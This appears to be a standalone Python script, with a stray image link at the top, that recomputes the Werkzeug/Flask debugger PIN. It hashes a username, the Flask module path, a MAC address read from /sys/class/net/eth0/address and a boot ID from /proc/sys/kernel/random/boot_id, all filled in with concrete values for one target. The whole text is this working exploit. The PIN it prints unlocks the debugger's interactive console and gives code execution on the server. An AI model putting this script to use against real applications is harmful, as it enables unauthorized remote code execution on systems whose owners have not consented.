 import hashlib
from itertools import chain
probably_public_bits = [
    'root',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/root/.local/share/virtualenvs/app-d_acidP1/lib/python3.7/site-packages/flask/app.py' # getattr(mod,
'__file__', None),
]

private_bits = [
    '2485377892363',# str(uuid.getnode()),  /sys/class/net/eth0/address
    '58614bef-1bf5-4ce9-ab74-527fa0fcb900'# get_machine_id(), /proc/sys/kernel/random/boot_id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)